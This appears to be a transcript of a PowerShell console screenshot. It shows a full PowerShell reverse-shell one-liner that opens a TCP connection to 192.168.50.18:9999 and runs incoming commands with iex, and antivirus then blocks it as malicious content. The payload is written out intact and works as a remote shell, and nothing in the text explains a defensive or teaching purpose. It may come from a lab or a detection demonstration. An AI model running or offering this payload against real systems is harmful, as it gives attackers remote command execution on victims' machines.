 Windows PowerShell
PS C:\Users\admin\Desktop> powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.50.18',9999);$
stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-Strin
g );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream
.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
At line:1 char:1
+ powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\admin\Desktop> _